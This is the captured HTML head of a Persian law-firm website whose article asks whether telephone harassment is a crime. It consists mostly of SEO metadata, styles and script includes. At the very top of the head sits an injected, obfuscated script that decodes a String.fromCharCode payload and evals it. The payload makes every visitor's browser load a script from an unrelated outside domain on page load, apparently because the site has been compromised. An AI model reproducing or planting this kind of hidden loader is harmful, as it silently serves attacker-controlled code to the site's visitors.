

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vakilaneh.com/%D8%A2%DB%8C%D8%A7-%D9%85%D8%B2%D8%A7%D8%AD%D9%85%D8%AA-%D8%AA%D9%84%D9%81%D9%86%DB%8C-%D8%AC%D8%B1%D9%85-%D8%A7%D8%B3%D8%AA-%D8%9F/
body_size: 23447
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_783 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.1 (Yoast SEO v23.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>آیا مزاحمت تلفنی جرم است ؟ - وکیلانه - 09127246413</title>
	<meta name="description" content="آیا مزاحمت تلفنی جرم است ؟ شاید برای شما پیش آمده باشد که شخصی از طریق تماس تلفنی یا ارسال پیامک ، آرامش شما را مخدوش کرده باشد. و در جهت" />
	<link rel="canonical" href="https://vakilaneh.com/آیا-مزاحمت-تلفنی-جرم-است-؟/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="آیا مزاحمت تلفنی جرم است ؟" />
	<meta property="og:description" content="آیا مزاحمت تلفنی جرم است ؟ شاید برای شما پیش آمده باشد که شخصی از طریق تماس تلفنی یا ارسال پیامک ، آرامش شما را مخدوش کرده باشد. و در جهت" />
	<meta property="og:url" content="https://vakilaneh.com/آیا-مزاحمت-تلفنی-جرم-است-؟/" />
	<meta property="og:site_name" content="وکیلانه - 09127246413" />
	<meta property="article:published_time" content="2022-06-21T15:20:05+00:00" />
	<meta property="article:modified_time" content="2022-06-21T15:21:58+00:00" />
	<meta property="og:image" content="https://vakilaneh.com/wp-content/uploads/2022/06/مزاحمت-تلفنی.jpg" />
	<meta property="og:image:width" content="680" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sanaz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="Sanaz" />
	<meta name="twitter:label2" content="زمان تقریبی برای خواندن" />
	<meta name="twitter:data2" content="3 دقیقه" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vakilaneh.com/%d8%a2%db%8c%d8%a7-%d9%85%d8%b2%d8%a7%d8%ad%d9%85%d8%aa-%d8%aa%d9%84%d9%81%d9%86%db%8c-%d8%ac%d8%b1%d9%85-%d8%a7%d8%b3%d8%aa-%d8%9f/#article","isPartOf":{"@id":"https://vakilaneh.com/%d8%a2%db%8c%d8%a7-%d9%85%d8%b2%d8%a7%d8%ad%d9%85%d8%aa-%d8%aa%d9%84%d9%81%d9%86%db%8c-%d8%ac%d8%b1%d9%85-%d8%a7%d8%b3%d8%aa-%d8%9f/"},"author":{"name":"Sanaz","@id":"https://vakilaneh.com/#/schema/person/36b340a25e41141c77e38564e75ee2cb"},"headline":"آیا مزاحمت تلفنی جرم است ؟","datePublished":"2022-06-21T15:20:05+00:00","dateModified":"2022-06-21T15:21:58+00:00","mainEntityOfPage":{"@id":"https://vakilaneh.com/%d8%a2%db%8c%d8%a7-%d9%85%d8%b2%d8%a7%d8%ad%d9%85%d8%aa-%d8%aa%d9%84%d9%81%d9%86%db%8c-%d8%ac%d8%b1%d9%85-%d8%a7%d8%b3%d8%aa-%d8%9f/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://vakilaneh.com/#organization"},"image":{"@id":"https://vakilaneh.com/%d8%a2%db%8c%d8%a7-%d9%85%d8%b2%d8%a7%d8%ad%d9%85%d8%aa-%d8%aa%d9%84%d9%81%d9%86%db%8c-%d8%ac%d8%b1%d9%85-%d8%a7%d8%b3%d8%aa-%d8%9f/#primaryimage"},"thumbnailUrl":"https://vakilaneh.com/wp-content/uploads/2022/06/مزاحمت-تلفنی.jpg","articleSection":["کیفری","مقالات"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vakilaneh.com/%d8%a2%db%8c%d8%a7-%d9%85%d8%b2%d8%a7%d8%ad%d9%85%d8%aa-%d8%aa%d9%84%d9%81%d9%86%db%8c-%d8%ac%d8%b1%d9%85-%d8%a7%d8%b3%d8%aa-%d8%9f/#respond"]}]},{"@type":"WebPage","@id":"https://vakilaneh.com/%d8%a2%db%8c%d8%a7-%d9%85%d8%b2%d8%a7%d8%ad%d9%85%d8%aa-%d8%aa%d9%84%d9%81%d9%86%db%8c-%d8%ac%d8%b1%d9%85-%d8%a7%d8%b3%d8%aa-%d8%9f/","url":"https://vakilaneh.com/%d8%a2%db%8c%d8%a7-%d9%85%d8%b2%d8%a7%d8%ad%d9%85%d8%aa-%d8%aa%d9%84%d9%81%d9%86%db%8c-%d8%ac%d8%b1%d9%85-%d8%a7%d8%b3%d8%aa-%d8%9f/","name":"آیا مزاحمت تلفنی جرم است ؟ - وکیلانه - 09127246413","isPartOf":{"@id":"https://vakilaneh.com/#website"},"primaryImageOfPage":{"@id":"https://vakilaneh.com/%d8%a2%db%8c%d8%a7-%d9%85%d8%b2%d8%a7%d8%ad%d9%85%d8%aa-%d8%aa%d9%84%d9%81%d9%86%db%8c-%d8%ac%d8%b1%d9%85-%d8%a7%d8%b3%d8%aa-%d8%9f/#primaryimage"},"image":{"@id":"https://vakilaneh.com/%d8%a2%db%8c%d8%a7-%d9%85%d8%b2%d8%a7%d8%ad%d9%85%d8%aa-%d8%aa%d9%84%d9%81%d9%86%db%8c-%d8%ac%d8%b1%d9%85-%d8%a7%d8%b3%d8%aa-%d8%9f/#primaryimage"},"thumbnailUrl":"https://vakilaneh.com/wp-content/uploads/2022/06/مزاحمت-تلفنی.jpg","datePublished":"2022-06-21T15:20:05+00:00","dateModified":"2022-06-21T15:21:58+00:00","description":"آیا مزاحمت تلفنی جرم است ؟ شاید برای شما پیش آمده باشد که شخصی از طریق تماس تلفنی یا ارسال پیامک ، آرامش شما را مخدوش کرده باشد. و در جهت","breadcrumb":{"@id":"https://vakilaneh.com/%d8%a2%db%8c%d8%a7-%d9%85%d8%b2%d8%a7%d8%ad%d9%85%d8%aa-%d8%aa%d9%84%d9%81%d9%86%db%8c-%d8%ac%d8%b1%d9%85-%d8%a7%d8%b3%d8%aa-%d8%9f/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://vakilaneh.com/%d8%a2%db%8c%d8%a7-%d9%85%d8%b2%d8%a7%d8%ad%d9%85%d8%aa-%d8%aa%d9%84%d9%81%d9%86%db%8c-%d8%ac%d8%b1%d9%85-%d8%a7%d8%b3%d8%aa-%d8%9f/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://vakilaneh.com/%d8%a2%db%8c%d8%a7-%d9%85%d8%b2%d8%a7%d8%ad%d9%85%d8%aa-%d8%aa%d9%84%d9%81%d9%86%db%8c-%d8%ac%d8%b1%d9%85-%d8%a7%d8%b3%d8%aa-%d8%9f/#primaryimage","url":"https://vakilaneh.com/wp-content/uploads/2022/06/مزاحمت-تلفنی.jpg","contentUrl":"https://vakilaneh.com/wp-content/uploads/2022/06/مزاحمت-تلفنی.jpg","width":680,"height":480,"caption":"مزاحمت تلفنی"},{"@type":"BreadcrumbList","@id":"https://vakilaneh.com/%d8%a2%db%8c%d8%a7-%d9%85%d8%b2%d8%a7%d8%ad%d9%85%d8%aa-%d8%aa%d9%84%d9%81%d9%86%db%8c-%d8%ac%d8%b1%d9%85-%d8%a7%d8%b3%d8%aa-%d8%9f/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vakilaneh.com/"},{"@type":"ListItem","position":2,"name":"آیا مزاحمت تلفنی جرم است ؟"}]},{"@type":"WebSite","@id":"https://vakilaneh.com/#website","url":"https://vakilaneh.com/","name":"وکیلانه - 09127246413","description":"","publisher":{"@id":"https://vakilaneh.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vakilaneh.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://vakilaneh.com/#organization","name":"وکیلانه","url":"https://vakilaneh.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://vakilaneh.com/#/schema/logo/image/","url":"https://vakilaneh.com/wp-content/uploads/2022/04/vakilaneh-logo.png","contentUrl":"https://vakilaneh.com/wp-content/uploads/2022/04/vakilaneh-logo.png","width":150,"height":98,"caption":"وکیلانه"},"image":{"@id":"https://vakilaneh.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://vakilaneh.com/#/schema/person/36b340a25e41141c77e38564e75ee2cb","name":"Sanaz","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://vakilaneh.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/46ab83dea624887aaa67c40400f58bcb5990fe9ec5b62f72c748490dfbead070?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/46ab83dea624887aaa67c40400f58bcb5990fe9ec5b62f72c748490dfbead070?s=96&d=mm&r=g","caption":"Sanaz"},"url":"https://vakilaneh.com/author/sanaz/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="وکیلانه - 09127246413 &raquo; خوراک" href="https://vakilaneh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="وکیلانه - 09127246413 &raquo; خوراک دیدگاه‌ها" href="https://vakilaneh.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="وکیلانه - 09127246413 &raquo; آیا مزاحمت تلفنی جرم است ؟ خوراک دیدگاه‌ها" href="https://vakilaneh.com/%d8%a2%db%8c%d8%a7-%d9%85%d8%b2%d8%a7%d8%ad%d9%85%d8%aa-%d8%aa%d9%84%d9%81%d9%86%db%8c-%d8%ac%d8%b1%d9%85-%d8%a7%d8%b3%d8%aa-%d8%9f/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vakilaneh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvakilaneh.com%2F%25d8%25a2%25db%258c%25d8%25a7-%25d9%2585%25d8%25b2%25d8%25a7%25d8%25ad%25d9%2585%25d8%25aa-%25d8%25aa%25d9%2584%25d9%2581%25d9%2586%25db%258c-%25d8%25ac%25d8%25b1%25d9%2585-%25d8%25a7%25d8%25b3%25d8%25aa-%25d8%259f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vakilaneh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvakilaneh.com%2F%25d8%25a2%25db%258c%25d8%25a7-%25d9%2585%25d8%25b2%25d8%25a7%25d8%25ad%25d9%2585%25d8%25aa-%25d8%25aa%25d9%2584%25d9%2581%25d9%2586%25db%258c-%25d8%25ac%25d8%25b1%25d9%2585-%25d8%25a7%25d8%25b3%25d8%25aa-%25d8%259f%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='spiderfly-css' href='https://vakilaneh.com/wp-content/themes/vakilaneh/config-templatebuilder/sorin-shortcodes/css/spiderfly.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://vakilaneh.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='iphorm-css' href='https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css' href='https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-uniform-theme-1-css' href='https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/js/uniform/themes/default/default.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://vakilaneh.com/wp-content/uploads/dynamic_avia/avia-merged-styles-8f4cecd969ee281e008b2a51f33b5766---62fb52a48527f.css' type='text/css' media='all' />
<script type="text/javascript" src="https://vakilaneh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.7.6" id="iphorm-js"></script>
